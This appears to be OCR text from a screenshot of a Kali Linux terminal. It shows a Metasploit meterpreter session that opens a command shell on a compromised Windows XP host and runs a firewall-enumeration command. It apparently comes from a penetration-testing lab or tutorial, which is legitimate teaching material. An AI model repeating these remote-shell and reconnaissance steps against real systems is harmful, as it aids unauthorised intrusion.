 root@kali: ~
09:42 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
meterpreter >
meterpreter > shell
Process 524 created.
Channel 3 created.
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>netsh advfirewall show allprofiles